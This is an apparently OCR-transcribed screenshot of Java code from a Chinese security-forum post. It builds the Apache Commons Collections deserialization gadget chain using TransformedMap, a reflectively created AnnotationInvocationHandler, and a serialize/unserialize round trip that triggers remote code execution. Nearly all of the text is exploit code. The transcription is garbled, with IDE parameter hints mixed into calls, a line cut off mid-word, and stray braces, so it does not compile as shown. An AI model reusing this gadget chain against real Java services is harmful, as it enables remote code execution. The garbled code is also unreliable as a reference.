 HashMap<Object, Object> map = new HashMap<>();
map.put("k", "v");
Map<Object, Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null, chai
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ann = c.getDeclaredConstructor(Class.class, Map.class);
ann.setAccessible(true);
Object annIns = ann.newInstance(Override.class, transformedmap);
serialize(annIns);
unserialize( Filename: "ser.bin");
}
}
先知社区